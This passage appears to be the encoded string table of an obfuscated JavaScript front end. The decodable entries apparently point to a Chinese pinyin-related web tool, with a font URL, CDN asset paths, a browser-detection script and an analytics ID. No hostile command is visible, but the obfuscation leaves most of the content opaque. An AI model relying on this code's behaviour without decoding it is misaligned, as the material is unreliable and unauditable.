        '5y+J5OMJ5A+h5y+P5OQG5l2D6js76iQK55Yn562y',
        '5zgy6l+q5lQr5ywb5A2v6jw06z+16ywD6icy5PMv5yYa6iQ46zMO57QT6yoN562G5Og96z+R6yot5RcY5Q6s5OsG5PIa6i+a54Ub',
        '5zc55z6c6zsK54kk5Qso6zMY5QEm5O225QoW',
        '55M+55M96lsL5Pgg5lYV5OUC5P+p5l2W5O6W5zgx5Poy5O2T56Ix',
        'C3r5BgvZAgvLDa',
        '5ywL5AAc5AwZ5lMZ5yss6l6X5RgD6iY56ksL5A265R+H6kcv5zQf57YB5RQ96zo35RsZ6jA36kwM6AkL6joq',
        '5Rwb5yIy5ywT55wz5P+Z55IK56gR5RQC56km5Rwp5QA055cj6AAp6ygB6y6p6AQD57U66zwp5PEs54Ay6BMO6zsn',
        '6l2M5Bga5O2U5yw35lI+5lIu5Bgf5yMN5BEO6igA5RIG6lED5y+L5OUs5l+X5P+C6i+k5OUy54kS5Qgu5OoN55+P6z6G6AM56zsV6lIE5zka556/5P645O6S5RkU6i6s5QMy6Aot55A96zkC6lAe6lI96yg955cA6B6d5Qsq6iUJ6ko+5QAy54Uz5ycO5QAj6iU06k616zUo6zsu56QT6z6R54Ql5BgM6yA1',
        '5PYj55sX5y+i5lYy5RI45Rk55y+l5y+Z6ykU5BcK5B+N5BM854Q56k+X5OkG5BM95l2r6yEj5P+A6zoa6Bg/5zU/6ywj5Ps46BUD6i6G54Y36j2J55AJ5zgM6jQ06i646i6C6zov5A6L57Mh5y2J54Mw6BYS5BcI6jQW5l6r',
        '5zUW5PIg5z2K5O2g55cO6zsF6BkY6yAm6AUH5Okd6zId',
        '6icm5lQm5Bcu5ys/6icZ6l+P6Aw15RsX6lsW6zos54+L5l206BI46Bkv',
        '5yAf5y2x6ykJ57QZ5OU/5zoQ5AIC6zkG5zgq5O266kgY6zwo6ikT',
        '5Aw95y+35Q+R6lgQ6icx5RwP6yoD55Qt5PIk55Ql6jk/5Aov54gp5zQo5R+G6jQD6lkj6AkI5zEL6jAf5zQg',
        'AgvHza',
        '5Oc75lUo57U85A6x57Q16lIQ5Qov57k96AYd5ygS5P6E6iwz',
        '5A6A6k6I6Ag25lIb6BYo55UV6zkj6zsT5y+U5lUd6zoK55s66ywk5zw256kh6iwA55Au546o6ic1',
        '5QgL5lMu5l6O5BEN5Oke5PwY5l+p5AoZ6zUa556N57+y56Qn5BoT6zs55PkS6i2E6lE35QI15OAu6z6y5QMh5BoK6k+U6lcV5Osa6z6s56gx5yQb57YY',
        '5OIq56Il5z+o5OM/56EW55UB5OQI5lMy6k+A5zgi5yEa5OoP5Pkr5R6e56EK5QMz6AQl6ycE556G5lIE5PMF6zoB5z+v5Agn6jUp5P+96zow6ywY6koo5P6O',
        '6k6V6k6T6l+f5A2z5A+76k+I5B6Q5PES5BEH5RgB5yUl6yck54Ap5B6h5RwA5Q6j6AMV6BkF6jAW6i2a5Rwu5Rs15Bol5z+z5BE96yoh6yA65Ogc6i2O56QO6jwi5PUB542V',
        '6lEO5As45z6U5OYo6ioV5l6j',
        '5lQB6kEJ5y2p5yAz6kga5y+26lcI5QkW6z6l6iob5PAC5Pc65OEi5Awr5y246lcq5Roe6j+56ykQ5Q2h5Ro75Bgr5OYF54EU5QAT6j2o5Pk35ygv5lQ15Qwu6Akj57YS6ykc6Bkr54cJ5yUW5QAn6jAK57Ub5RIR5BUO542S6lQE',
        'lZnZx3DLyL9KzxrLy3qUANm/ChjVzhvJDd10Dxm1CJqMBw9KDwXLpwzYB250zw5Kx3DLyIz2pta0mJu',
        '5BM255Ef5yw15yAW5Bgp6Aw854kZ56Ej5lIz5Pgs5P+e5QEF56Aa5P6l6yk05yAR',
        'ChvZAa',
        'B3bLBG',
        'Bg9N',
        '5lIA5lMF5AsC5y+25Bce6yEo5RAY5yA25zAD6Ag154I36ic26ykQ5zk95QsW54oO5O6w5OU95PUZ5PMu6lcs6iwl5zMo5O+26z2L6yk66zoy5O+Y',
        '6ywn5z+55z2p6lwu5l2P6zMQ5RkB6ko06ioA5AAd6zYi5REG5PEg5BIu5zg46yAf6l6u6zsR',
        '54M55B+r5B+s6zo95OwD',
        '6lsJ5yIz5Ro95OUP5l6N5zkl5zwN5lUe566M6lwC56YU6iI05PId6l+U5BI7',
        '6isr6zE55Og85OYG55gz5REw5A2S5z606zoz5QgH5zg256gh54YX6jUY',
        '6ikV5z6M5OgZ5zwd6B6i6koj',
        'CgfNzxzPzxC',
        '56cu5lIL6AQm5RYu6kIa55Y854oF5Rk/[base64]',
        'l2nKBI90Dxm1CJr2muyVy3nZl2nODw5RlxzLBMrVCNmUn2u2zdzIytaUy3nZ',
        'vueTmti0mJy5nJm1lte',
        '55s154k55BQx5yw45AwG55s456ky5REa5Q6/5z6R6AkG5RUh55MR5BEf5OoM5O6c55MC54635l2d6lIU6z2B6zk/57cF5z2R6zI9',
        '5zob6lsR6igy6Akr5OU85OUA6AkM5AEy5AUu5QAa54MD',
        '56M65O6N5A2u5Ogq5ycL5Bsg566C',
        '5lUS6zEO6zE3556s5Rg25OMQ54sw5OEr6z6u6zku',
        '5AwL5R6Z5ykY54AS5yE56Bom5Pww6ygO6y+w6kke5z2Z57+X5zE35OUx5OEk5Bkz6j6V6AQC542s6y+k6iM55AQQ5BUs6igX',
        '5Oof6z2s5RIf6k+35lQY6l275BQg5yc+6Ag35y2/5PM05RcI5Poo5RcW572e56oS6jY7566q6BkT57AU6iUy6BUL5zYk5QQG6kYM',
        '5OMP5OUS6zIu5BUt6jUE',
        '576o5RkH5Q+p54wK5Qkf5AQs5P6A5AA555Yj6A2f6zYj5PIN5AQA546R6yw26zwb5RMe5A+q6i6t6kkc5QwJ57oC5Bwl6zwf5Rw854Y46BMB',
        '5Bcp5Pwi6zsa5RAi5QcH5PMt56Yr6ikw5yMk5A2D6jcN5l+p5R2h56gD5A615zw45zQJ6zYe5REg5zoU562X6ycn5AEJ566R6AQb5P6T5zot57UH6jU45BsK5P616A2i',
        '6kof54Q25BQe5AoU5PkE5AAg5BMI5QgP5Awy5yoU5OIg',
        'zwrNzq',
        '552a6jgx57Y05Qgm5y2t5O2j55cI54g85Rwk6ywm5OUz6iYb5RA/6zwV5REw5zwe5R+V54sV5ycS5PoI5PAR5Qo56k+85RwE56AA',
        '5y6/6ycj5A6J5yI45PEl5OkS6l2P5zAN546e57UA5RIY55kh54kR6jcX55MJ5RYP55YP5PQe54wk6zoj5QwM5RoR6lcw55Ed56k55O+o6zwF5ysh',
        '5P6x5lI06yk76lwb55cZ56o35REl6BQF6zYw6BoE5yEB5OUo6yg06js65zcD57k85BAz6lQp5BUQ5QQP5zwj6l6A6iAM55615OEu',
        '6zUe5ywe54Ak6io45yE25yYi5Rg56iQo',
        '5lU95A6+6Akr5RUO5PAm5B2S5R+s5Q6H57YK6AYt5QEF5Pgi6iAr546I6zwu6lgZ6AUm5ykN',
        '5PYV5lMM5PwW5BgE5Qcr6l6t5P2F6l+W572Y5PYX54AF5Q6k6jsS6iIs55Ap6BYG5REr5y+u5PQr5P6I5Akf5l+E5PUz5OQs56Uw6jYa6jAV5QkZ5OIn5Ogv5A2W5RkT6lwo5BQ25RYX5Ag+5ycp5R6n57Q+5AED6i+96BUn6iwN56ER5Q+55Q6Z55Al5Pgf',
        '5Ocv5BIv54IS5OMs6lA055c25zwQ6jgP6icz5P236zkV562I',
        '5BM05B+16yw/6l6x56k+5BU/5O275Pk15OUi6jsR6Bk25z+D6Bkh6l6h6BUp',
        '546W5ywi5y6/6kEb57Q/6zMq5PI+6zMP54YU6BkC5Rsx5A6Q57QK6zM36zEY6lsK5lUz6kgu5O6a5zk45AUm5O66576H5BYM6iw655ER5AI06iI36AAf6ywW6zoJ5yA85RAo5PQ557g86zsO6iUl6jQS6lE55Bky6jEt54E56BMh5Rcz6i626zYW6lEJ54Yd5B2H56wg562f',
        '6kgH5QIQ5Ogs5lQO5zo854+P5Qgb6jIf',
        '5RUH5OwI5PU85RYR5z+l6jst556s6jUU6Box6AAs5BMu6lcP6j6O54AZ57YM6zwy6AkF5Akb6z6u',
        '6lwW6yk55Awp5O+n6k+56AM66zMS5QwX6ys56BkW',
        '5PIV5PE25A6E5lQl5BIc5y2b5l2/5lIw5PA95BYp5yQ/6kEg6k+g5BIi5y+Y56s655+Z6AoF5AEl5AoR5AsX6ycc6k+v5lUa5Ro95A6K5lY86k+x6AwW5Q6w6yEk6AM25Rcp56gv6ycD5RM/6jQa54UU6kQt5OU+5Bc45yYz5lUv5P+/55+I5Boz5l6n5zMS5zEC5Qcf5OUT5zIy5Bgo5Ogd6l286jMX6icg6iIq6i6Z6zoi6lcL54k76lgv6BkL6AwJ6j6R6yw+562U5z+y5BYr56s76jon6Bk66lsZ',
        '5yAC5Rwt5BYe6ist5l6S5zoD',
        'y2rUq2fJAgvtzwnVBMrZ',
        '5RoI5y2A5PkT5yUd5OUO6jAe5l2B5lYV54675Pcp5P+p5Rok6iI25yML5RIK5y2C6AMZ57c/6isw6iAk57c46i+G56s0566u6zoc5lQZ6zk15BIB5Poy6Aw96lEB6zk56lA15QQx5zw16BMb5Pox6lIJ',
        '5l2C5ygA5BQN5BEM5z2q5PIO5l2q55cI5PkU56wA5P+E5zsr5zIS6ywI5Ocn56YU6zI86ioz',
        '5AsA5BQM5As65PY16lQY6zoo6zQl5zke5Acv6iI15z6B5OoW5zog6lIX6lE65O6h5yMb5P+b57Yn5RkY6koW5zoA6zQZ',
        'Dw5KzwzPBMvK',
        '5lUw5A6d5Aw55OUt5Agu6lIp5Agm5QA75Rkt5RYV542T5zEs5OYE6lMl6lA/6ygI6zok6Boo5RQ76zE8',
        '5QY+5A696AUl',
        '5zUI5O+J5RMn55Ad5OQF5B2w',
        'Cg9SExbOB25L',
        'zMLSzxm',
        '5zY66zw/5y6c5BI45yg/5PIm5zsX55wf5ycH5BcD6ikG5PwE5ycy54Yw5AI85REm6koZ5B6C5PI25Ocf5AUM6i+w6BkZ6zIk5lYL6iUm5Rcf5OoD6AYV',
        'DgLTzw91Da',
        '5P2c5OMo5zkX56c45zkl5yYD5zkc5OU2',
        '6lAf5PYD5R2U54ks6zkE5OQe5BEI5zc15yM/57UW5zIY5PMb54sV6icw5Ock',
        '5lIh5RkH5lMi5QIH5PYR5yAs6i6R5PgP5AkO6BUy56oO5Pg45RYG6isj6iAC6A2u5RkR6zMm5OQ55A+E6jIr5Pg56joM6AAn6iYj5zI/6lcF56EJ6j+g6lkj5AUR6zwg5Q6b6icX5AY36BQ955I86lkk6lky',
        'Ahr0Chm6lY9MB250CY5NC3rHDgLJlMnVBq',
        '6k+05PwW56gv54ob5PYu6zoe5AAb5QEk6jk05PcG',
        '5yY65y675y+w5PUY6lAl5RIG6lAJ6AMX5Bgi6lQV6kgI5AI256wB556/5Bkw6B6l6kEr5PYq6jUq55MV6jUg6iUJ6zIs6k+o5yQS6jww6jIN5Rcn6BUI6kc855kP6BQ06BIY56oY',
        '55gE5ywr6zsq552/6iQU6jwk6jwK6jQl5P6y',
        '6iMY5AgE55gF5RAP5zwS56Mr6zoV5QET',
        'y3nZ',
        '6ls56z2E6AoE6ikL5BQF6i+Y6ik65zwH5Rk45yYQ5PAq6jYA5AAd6k+95OMj57+H6zYp5zcG57UV6iwt55EX6iQ+5RED5OkX54Us5QAN56cP6BkX56+A6zwe',
        '6kgW5ykS5Bsu6isg57+G6jcd57k55PgN55ka55Ib5Ok05RES5zwq6zQ55Q+Z5QAX',
        '5zco5ycz5y6A5l6V54Y05zAj5zc86ycf56+m57oh6AQ65B6m6Bko55Ik5AcG',
        '6zw/5BYG56UG6zQC5RAO5O6m5BIq6ioa5B2W5lIi5lUx5RYZ5QIF6lsM5P2w55kl5BAc5lUj55I06j+r542q5BMB6ysJ5AUC',
        'CgLUEwLUx2rPy3rFCg9SExbOB25L',
        '5Ro15BsP6jQm6lMM6l+457U355sT5zIJ55sp5Acl',
        '5RIV6zkI5yIA5Bkx57QY5yAi5P2G57Y45OMB6ikB572H5OIg5627',
        '6yo95PAx6k+76lgg5OQw5ywC6zMH6ycx56QM5RIo6jQQ55Ey6js46zkT56+8',
        'z2v0sxrLBq',
        'mtaXmJaXmdbXCgeZA3DVnxHUzhq',
        'CMvTB3zLsxrLBq',
        '5BQ35OQx5OMB5Ow354kv5lQI57oG5lYj6zkQ6zE2',
        '56wO5PY05RYc6Aoy5AUw55oI5yM957YL5Q6n556F6AQG5zIm6i6P6j61',
        '55sO5Rc45OUL5yUh5RAm5RoZ5BQ45l+r6lIk5l2J5zkp6zUn55sS6zwB6iEd6ykv6jU55Og/5Ow15Aof55Ei6Boz5Akj6Awu5zAb',
        '5lMX5y215RUM5BoM6BI+5Qc+6yQU5OYB5A2Q6isu5AIi',
        '546h6kgW5BIf5Pgu55sP6j+a',
        '5PIo5zcn5zg96BIJ6zoT5yAL6iYx5RQF6ywP556r6j6F5PQD',
        '5AkE5PU+57U86lwG5OAo6zsd55sr572+57YV',
        'Dg9vChbLCKnHC2u',
        '6AUy5zgk5PcE56I/6iAp57ov6zwq55Ql576u6zsg5P2Y6yoC552+6k+W6jEb56+z57YF5QEb5QEu',
        '5lQp5Awo5OsN6A2b6AAi5RQd5yYU6jg156QL55Uu6yc155296AAx6igP5zAF5Asu56+r5Bk/5zA55O+g6zQx5yka5PQm6lES6jkj5OsM5OkD6j2W',
        '5lIT6yEn56En5lYx57Ui6zkF5B+G5lUY6kg36ik/6lI15yAI55Uf6jQJ5B+Q6zs66iIV6j695Asc',
        '5lUo5lIB5yYg6igQ6jgX5zUX55cU5REz5P6E6AQI6iUb55kb',
        'y2rUugf0Aa',
        '5zYF56Qb5zU+6ycu5B6s5RAc5zcq5BgG5ywu56Ed5yE46i286zkn6i+F5Acn6yw0',
        '6jkz55UF5QkM54YB5A2F6jcm5Rct5PYM6zsW5QQS5yUq5OE16j+s6jYI6jM76BU+6kct6iMO55sn6iMl556I56sE',
        '5OQX5Q2j77Ym5PYQ5OM+5yIW5zci6ycc55Qe5OU86z+Z5A2x5yw45PAh5lU277Yb',
        'mteWnxHKDKzwqW',
        '5Rkz5y6M5P2a57QX56cc5zwL6i6o5yI55P2j5yk754wE6BkO6zYo5zEe55EN6koF5OYY6zoP5zs85Q2d',
        '5P2H6lcd5OYr6lEZ6l+I55Y66iUv56Qv56YK5l275zwb57kC6AUR6zoR56wN6B6g6jYP6BkM',
        'l2nKBL90zxn0lNr4Da',
        '54oT6iUL5Oo55zAp',
        '5y+r5Rov572A5lMp5lYq6zIa562p56cD5z6H54+q',
        '6iUM5BQt5zoT6yw36koK5P6V56QF5OYo6AQ35Aca57Uu5yIZ5zA+',
        '5lMW5y2w6BQM6l+i6isj5z+l6zY+6i2S5yQI',
        '5B+z55UY6iYR6iQs5Rct6i696j+s6ykz56gT5RYT',
        'l2nKBI90Dxm1CJr2muyVy3nZl2fWCc5Koti4m2rKmY5JC3m',
        '6ycF57sG6iUp6k+j57YP5Agr6ikd5l+x5A6/57kF5RQV6ywL5Asz5OsR57cm56IJ5yoZ6lcH5RAr6jsm5zEj6kER',
        'vhjPzgvUDa',
        'BM90B25L',
        '[base64]',
        'DgLTzq',
        '5yY65QYN5yg25Q605zgv56A66jEv6k606BIL55oV5RkK6icM5Oce',
        '5BMZ6k+e5yET55o25yAV5Bgp6jcn6iU55lMs5z2Q5P6W5AIj5l+C6Bkg',
        '55Qe5zYW5B6x5B635BQv6zsD',
        '5PYa572Q5zI06yAj5zka6jwE6kEC',
        'BgvUz3rO',
        '5l+U56Ea5lYr5A6/6kkw57UJ6iET5PY96zsi576E5zEf5BkR5RQ05BQL6AAq5zk76AU56BI66lkf',
        '5Pwz5lQK6l6d5QcH6kEs6kEj5y+R6isA57Y06io26l2/6yok54sM6AQe5Rwh5Qss56sb5l286jwj5AIh55+R5Pcf57UE6yw15yM/5zQ86Aw656Qw6lEK6jUF5l6L54UH5AEJ55Qo6iYT5BoK6zoW6yAU6BkB5RMR5B686BMQ5yoS5zMn6iM95OYI5PwR',
        '5Qc56lEF5lQy6iMU5zop6iYB',
        '6kAb5lMi57QM6i2V6yka5Pgh6ica6iwW6ygL5AEA56Qr55g25zkS5BcN6zkL6lcJ6ik05AsT5l6L5zcg55AF5AAw5BM65P2Z6iIa56Qv56Qi5PUC6BME54I757Mh5B6T6l266zoR6Boq5Bs+54+N',
        '5y+c5Bkr5RAu',
        'yxbWzw5Kq2HPBgq',
        'y3jLyxrLrwXLBwvUDa',
        'l3jLBw92zs5QCW',
        'ChjLy29UBMvJDa',
        '54s25P+t54Ed5yAj6iUs6AUV6jQ6',
        '5lQY5yUK5l6156EM6zkM55c056A96iQ55Rkb5A+D5Pos6kAd5zMz55+C5zEQ5O+/5RQX6iQP6kg+5BUr6zst5zcJ5QQo6j6t',
        '5yQE54Mi5y2k54+T6iIS5P2/6Akb5lY05PcS5PAr5OMU5OUm5OMZ55oJ5z2c6zIQ57Uk6zkJ55II6iIO55Mn',
        '5Qw86zYY5RYp6zMl5AIe5Pcc56+t5zA96zwc5yg755Iy6AUf6icN6j285BwD6jkm',
        '552a54wN5OUB5OM+5y+S5PYD6lw15ywg5PIT6ikh572P6zkk5Rk85zIY54IQ6k+p5R+V5zwb5Qo556Yk',
        'Ahr0Chm6lY9PBNrSC3b0lM5IBw0Uy28',
        '5yA35OsJ5QoX5QwE5Age',
        'CMfUzg9T',
        '5lIQ5zci5zce6z2P5Qc85Q2m5zoL55Uw6zQu5yMY6zIb5OIi6jgB6BI95Pcb6ioZ6iI455Az6zoS6AQ86jUK5zkV5zYQ6zwj6Akm5lUH56gm5zED6AYY6iAi57QL6kk85Pc/5AgL5zo/6jM8',
        '[base64]',
        'mte3nJDnwvrkwwy',
        'y2HLy2TFC3vWCg9YDf93zwjW',
        '6ycb5P2+5A6l6k686Akc6ic46k+15BwP5REE5Occ5OkA5BsN5yEh5B+Q56UM6i+y',
        '5BIU6ykM5B2T5PEb5QAC5Qos6iAa6zwr57Ur5ykn56of6jQm6lcK5Qkg5RwC6jkH',
        '5OgP5Pgb6jk9',
        '6ikj5P+u5O+j57of6z6J6lMc',
        '5yIx54oi5yQJ6koc54Yo5yA95zkN6lAu5Rsm6AYJ5z+s5O2P6lQq',
        '6k6+56s+5Pge5RAj5Bce5OQy6iIn6jUh5OU+6iIm5AwI5Owr6lwM6lwk5l2y6BQD5Q2z55wY5y6n54YE5O+Y5RUG',
        'C2v0sxrLBq',
        '5AMA5RE36A2c5Rwr5PIp5Qon54+Y6i2K6AAe6k+O5RQ36zIn',
        '5As55zkw5zIo5BcS5zM25PEU5lY95Bcv6zkg5BcC',
        '5OUS5OYc55oC5yIU5A+H5y2M5zgX6ksc5yMq6ion6k+w6BI55QcD5zgz',
        '5lYA5B+R5z2x56236isn6jkV5l6P5Rwn6yoq6jkj54UV5zoz',
        '56gU5y2057Y66zUa6BMk6zIz55I45QA354ku6zIv5OkR',
        '6zQ+6k+65OYQ5AIC57oV5OEM5ykP5zAp5PcM6zsy',
        '5AsP55sW5RE75AgR55sC55s45OgS6iwg5l2d6iIu6zk/6zIx5B+D5Q6e55wl5QcD5O6T',
        '5zkm5Rs75OIw6lsN6i6354gR5lYz5Oor6zYn56w46lgb5zQV6jE/6zsQ6kcw6zkS6icG6zwS5AsL54gS5yQq5Psj',
        '5Awx6k6O6lEZ6zM25RAB6ycd5Qgd6jce5REy5O6p5RUu6z+S5y+O5RsU5zwv57UM6Awv6BYx',
        'DgLTzvn0yw1W',
        '5BgX5y2v5zAe6zMv6zEQ6kgR5Pof5Rgv5OMh5O6654+k56Af5yIG6iAZ57YU6lwH6ysV5Qcf54w95AEx6lEA6BoD5AYx5R246k6Q6iII6iUR55AD5O646iA76zkq5yMH6j+U6iQF5z+p5B2H6AQF',
        '5Ps56k+L55Uw5QAc5RQj6zkz5lIq6iQL6lwf5z6t6zMu5OIK',
        '5OUj6jc95z6d6iwk5zwM6l6J6jYH5zAh5yMm5PEV56cS6ykl55Im',
        '5l+H5REX5y+c6lQR56wE5lUa5A6H55sZ55sA5Rki5lY45Owo5RIx6ik+57Uf6i6y5zg75AM25AIG56c36jYd5zoc5Qs56jgA5zcY57ob5RIw6k+C6lcc55+N6ioc',
        '5P+L5OMo54k46k+i6zE45RIJ5zkl5lMn5QAO5Qwc5PYT5Qcf55YO5zkK5P+E5zAZ5zAl6zoH6jQX5zcs5Ocn56cF5O+455Ee5zoZ6B2e',
        '5zkm5OQK6k645OI35Qc45RMw5lQs5lMo5zg86ioH5OIp5B+96jMo5RkQ57ok5Ao26jgR54Uq6j205BYN55gA5Rws6BMe55cL5OMi5zsS5RU55OoA56wC5zUR5PAB56Yp6iQ06yAq54YI5Ocz5zs/5OI95QEY6kEZ54wZ6BMv5yAX55oG6jMn5Bk16BMX54oa6l23',
        '5yEr6l6p6iwG5QwX',
        'Dgv4Dc9QyxzHC2nYAxb0',
        'C3bSAxq',
        '6kgO5Qch5B2Q6zww6koX6AoA6iAy6Aoz6zwZ5AMk6AQG6Aor5P2t6AUF6Bou54gS55IT',
        '5Rgc55cd56El5lIy6ykX5lUh6ywl6koy6B6F5zUA6ygs6Bof6jMS6jQV5Rof5Qw45RMR54QW6ycr5BEV6iM95l+f6j2K6lwh6BY957ox',
        '56255OQ957U46ywS5Osb5lIr6iET5lUh55w056IG556f6lIm5Oog5l+M55IZ6zUG5BIX',
        '5yI36icn5zsW',
        '5l2G5Bc85zgI5RoL55Ar5OUF6ycg5ycQ5AAU6iw75yY/6zYt5RQ65PEo5PI15z2T6zom6Bk15lYY5OcP552O54Yk',
        '5l+d6lAl6lAJ57kx57ch6yAl5y2s6lM054YD6lMz6jsF5Q6c5B6c',
        'l3nHy29UzMLNl3L1BNDLAs5QCZ8',
        '5OMa5lQB57sI57YP6zsb6i6o5QkT55cq5zEM5zsg5zsI5AIr6jor576N5OYY5QgR5zEn552d',
        '54gT6jsr56++5lMC5zkP6kcB',
        '6iMy5PcC5PoE5zE95zEw5y+F6AAk6jAU6Aov5zE+5RQY6zs86j6l556n',
        '5Acc5zsq57ow5RgK5Agy6lQ66lAF5ycy5QoG54oR5REm6iAB5PcQ6zwx5ykL6j6Z5RQp5BIr576W5QIy6yAJ6j6x6icL6zo055gT',
        '6zQp5Bkb6jM956ko5Bc/6zQN6ygc6AUt56Mx57UL6zQl6ykd552I56wF5R+j54EN6lch55YT6i29',
        '5ywW6kEi6joD56+U5Qcp5BkA54oc5RUL57Yg5O+95R6C5OUM5OEs5QAe5PAt5AMQ6zIr6ks0572X5zwj6lcW6zwN5RYK',
        'CgfYC2u',
        '5zcE5BgV5zUK6ksQ6lgA6iEa6AwO5PQ+5Rc9',
        '5lQN5y2v6zIq5BsT57YG5O6656Af6AkK6zoY6j2j5Pca5R266j++6AAl5B+p5AM15A2X6kEh5BUB6lce6lcx5R626AQJ57686lQu6jkh5yAb',
        'B3jPz2LU',
        '5A625yQG5lU35ygh5l2Z5P6255sY5zIj6ls+6AM+5AUb5As556I86zk+5OYF5OUU6l+M5lY96Akk5Rwd5P635OIB6i2A55Ec6Akj6zwt56YZ54+i5BkS6ioB6kki6yop6jgT6kk355Iv6zox6lEp6jUX5OgD5zo/',
        'zMLYC3rSzxr0zxi',
        '5zUG5BYv6zo25y2W6z+Z6AwU6zI06zQq5AE75Q635RER5Bc56i2R5zcF55I+5A+f6iY15zY75z6G6ysE5RMU6jQt5RcK6ioK6B6i56QO5zAr6zoF5Rsh54U65AsK5BU05zcY6zYQ6iYA5Acz',
        '5OMR6AQA5AUc5QkI57YR5Pcu55Iz6iEk5z+957YY6Bol',
        '5QYH5Q2K5BEU6k+n6l6E5yI655o356ob5yw55Owi6iYO6lwq56wG5lY66zUm55A16BMA57on5zgY57kI',
        '5yIW6ygt5A+85BkB5ycs5yIa55Ux56I76lMi5Ok85O2J5y+O56w354sy5Rcy57QB5yIc5BIX5B+j',
        '5B2t5ywA5QgJ6i2H5OYH5A6v56ca6zoB6kog5yE86i+Q6lcG',
        'C2v0',
        '5zkm5zci5RkZ5l2v5Qc455Uw6ls65zAD6lwR6i2355Us6BMK5zct5zg16iUB56A+6i+p5Aor6ksq5RA46zIc6zIw5yQ+6k+d6Akm5zES6lkj5PU357+U57QL55Un',
        '5y6c5Rgj6z+P5zcR5PEX5A+s5Rgx5RA15yE95zAk5OA+572v54sk57+W6ykV5Pk854cA5OAO5O2n6ywJ5Okn6BY+6ykx6Aku6jQ25PMx6i+H5PEW6Ag454Q054st5Pkw',
        '6l+95z2G57Ya5O+J5Qso6zsL6lwy5Oo06zQ56AQt57Ys',
        'C3rYAw5NAwz5',
        'B25LCNjVCG',
        '556L5Pkh6iUK5Rcv5lI/',
        '5lIn5zcM57Y2',
        '55Qe5zYW56YS5O+q5l2o5BQv5OQ15BYF6l+Q6ycs5BID5Pwm5AcK6jkc57Yu5RU05RAK57+F5AIJ56YB5QoJ6i276lcB54Ue6yk45zIa56cL5z276k+l5AUH6zwD56kY6AQ25Rcq5P+I57g0576D552h6kEm',
        '57Ue5PEp6lAZ56ww56EF6zI75y2s5l+o6k+f6zwE6i+5',
        '5lQg5PAz55Ax6l695BUw6igk5A+L57YQ5yoA54Eo57YT5Pkc5PkP5zI55R2M6zwJ5A+U6jo8542G6zkm5BcL6BMP',
        '6BUr5zI/5zEO',
        '5PMU5PQ06zo65RwM5PY05AcH6jgH6lcX5z+u5OMr5lUg6jkY5PUD54cr5RQL6i6g5zYd55kE5R+U6i+P6lM85yYn5zMx5Rcg5Ps16zwO5Ps06zwK',
        'y2rUCW',
        'CgLUEwLUvxrPBa',
        '5y+n6iYd54QV57Mb6AwT5RoB57+75yEH6l+u55wQ6lsP54oM5OUA5BIg5QIk6jEP55++5Qk16jwd6zks5BMH55wi6jIP6lMV54Eu',
        '5lIl5Asp5BoH5y6M6l6w6zYE5As56jM+54UT5zct5l6G5PQh6ygq556o5yYJ55gv5zsS5zg36BUG56gw572f54Uo55Iv5P+z',
        '546h5B6l5PEf57U/6jMr5BgL5zcv6zoD5BgH5RcV57Yv5RUK5l6J6AM05QAi6zE+5yg76ksB5O2l6iAc56Ig',
        'yxv0BW',
        '5ywO5P2d5yI45Roj5zYi5OUZ5yQD54QS6zoO55Ek6k+G6i2d6yAB6jY36AkN57U754QT562m6AYi5OkB6l6b55wo',
        '6zYa6k6457UT6Ag75BQp5B6q5lYr6joe55wC6jMA5zcb57UQ5y+z5PET6ykQ5OgK5AkF5QcP57wU5zYP5AM/5OIm6ioL5zIy5Rws54wM6ywx6k+P5PYq55UX6jo/5RQg5RsR6Ag85yUw57oi56cj6yAr',
        'zgf0ytPPBwfNzs93zwjW',
        '5y2H5OgW5Rs95O6q6AUc6kk35zkT6jgC',
        'veHsruvvueXpquq',
        '5yE65Ase56ga5yID5yQP6zMK5ykO55wC6kEM5QwA5y6O6zUp55+x5QMX6zse5RUb6lQh5Oc157Um5Pcq5yIn6jYn6BUC5P216lMW5lQn5QIx5OA35QwU',
        '5OQv5As06ycp5yg35Osj6AQW5lQG',
        '5ywZ566H6kEc6AAg5A6y6lsV5yAG5OoV54gm572q6i6E57Q25Qo65PAH55+C5ycm6BMZ6Bop55UL5O685RAR',
        'AM9PBG',
        '5BEL5ywS5ywX5l6B5yQF57QI6lsH5Ps75A6R5BEP6B6A5OgT5OUX6lQS5BYt5RgE6jQJ54+z6kEL6ikX5BU+',
        '55oM5OYw5AId5Rs86kkC6jUz5yE55zoh5l2K5AIY5zgz6iw9',
        'l2nKBI90Dxm1CJr2muyVANmVyxbWlJG2zJa5mtHLlMPZ',
        'DhLWzq',
        'B2jQzwn0',
        'DxjS',
        '5O2F5A2z56Yl6i2Q5QAR6zQ854UY6AoN',
        '5OMy6isX5OUt5OUw5AAL6AM86zMa5RkX6BI16AMU5zs+5QsT5z2O5l2x56cJ6lEo5BQ55P+b5QMq5lMh6zok5RkY6ywH6BYn566O5P+D',
        '5PAT5Q6155+T56UV6zs757Yo54wf5Qs057cw',
        'y2HHCKf0',
        '5yIR6Bow5OAl55IQ6lMP',
        'DNvLEa',
        '57g757sV6zU35yUs5RoQ6jw+5z6s56ok5Poc6zwT6ikl57646ics5ysH5AUy57YN6yw55zIE6k+u5QQr',
        '5P2r5A2y5A+45B+w55Q0',
        '5Q+u5B+f5BIb56Yu5Q+v56Ey6yg/[base64]',
        '57gZ5A+g56Ey6l+35BYL6jYC6lcC6kEf6z2H5Rom55YV6BQl54Yv6lcN5zkQ57oC5A6t5RgO6yAA5zIN5BYT6iss5yAw5BMc56wI57I76jI86iQi57o45Pwj',
        '56QC5Pss56+H6lM/5Pk654IO5Rgg6zwP',
        '5Qgr5lIN5zEt5PcH6AkH56oj',
        '5P2L6i6X6lww552q5B6v57gb5RAE6lwj5R+r55ME5Bsd55AG6zo8',
        '6iUL5BYX5ygm566S',
        '566x6yw46jkC54U7',
        '6l2V6zIU5PYk',
        '6iUx56Es5AAz5O+p5BQz556e57YQ5RI65RE86jEq57Yi6yki6BMl5P2Q55Yh5zA1',
        '5yIh5lIu5Awr56Qd6iYe56cm6zsY5OcV5lY95OoS5AA+6lAe5OYi6yoe566N5Owk',
        '6zwh55YF6zki5zYZ5OYV6zYh54+n6zI16k+k5AgR5l6M6iE76lsE5P6v5QgI6lwi56wV5BIN55se5PAF57YC566055A556cN5QAB6BIP6l2456I55RQX6job6iox5Qs55PYv55wB5Rwi',
        '6zk757Qc5PsL57Y16lQC',
        '5l2t5O+q6Aky5BYF5PU/5QkV6lII5Oov5yMu6lMe5QoJ5zw85Bgj5yMd5RAv6zsr5ycC5Okm6ycw5zQp6i2r6yAn57UO6BMi57Yh6ko8',
